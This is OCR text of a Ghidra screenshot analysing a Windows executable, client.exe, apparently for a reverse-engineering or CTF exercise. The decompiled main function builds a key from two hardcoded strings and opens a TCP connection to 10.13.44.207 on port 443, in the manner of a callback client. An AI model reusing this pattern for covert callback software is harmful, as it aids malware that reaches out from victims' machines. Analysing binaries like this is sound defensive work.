 CodeBrowser: pressed:/client.exe
File Edit Analysis Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
client.exe
Headers
.text
.data
.rdata
.pdata
.xdata
.bss
.idata
.CRT
.tls
Program Tree × DWARF ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
client.exe
windows_vs12_64
Filter:
Listing: client.exe - ...
140001953 b8 00 00 MOV
00 00
140001958 e9 14 01 JMP
00 00
LAB_14000195d
14000195d c7 85 bc MOV
27 00 00
00 00 00 00
140001967 4c 8d 85 LEA
bc 27 00 00
14000196e 48 8d 8d LEA
b0 03 00 00
140001975 8b 95 74 MOV
29 00 00
14000197b 48 8d 45 b0 LEA
14000197f 4d 89 c1 MOV
140001982 49 89 c8 MOV
140001985 48 89 c1 MOV
140001988 e8 8d fb CALL
ff ff
14000198d 8b 85 bc MOV
27 00 00
140001993 48 98 CDQE
140001995 c6 84 05 MOV
b0 03 00
00 00
14000199d 48 8d 85 LEA
b0 03 00 00
1400019a4 48 89 c2 MOV
1400019a7 48 8d 05 LEA
80 17 1c 00
1400019ae 48 89 c1 MOV
1400019b1 e8 9a fa CALL
ff ff
1400019b6 48 8d 95 LEA
b0 07 00 00
1400019bd b8 00 00 MOV
Decompile: main - (client.exe)
Ro
16 int local_1dc;
17 sockaddr local_1d8;
18 WSADATA local_1c8;
19 int local_24;
20 SOCKET local_20;
21 undefined8 uStack_18;
22
23 uStack_18 = 0x1400017c9;
24 __main();
25 snprintf(&key,0x21,&DAT_1401c30de,"rhI1YazJLaLVgWv4","VKf7EQIvl8ps6MJj");
26 iVar1 = WSAStartup(0x202,&local_1c8);
27 if (iVar1 != 0) {
28 handleErrors("WSAStartup");
29 }
30 local_20 = socket(2,1,0);
31 if (local_20 == 0xffffffffffffffff) {
32 handleErrors("socket");
33 }
34 local_1d8.sa_family = 2;
35 local_1d8.sa_data._0_2_ = htons(0x1bb);
36 iVar1 = inet_pton(2,"10.13.44.207",local_1d8.sa_data + 2);
37 if (iVar1 < 1) {
38 handleErrors("inet_pton");
39 }
Console - Scripting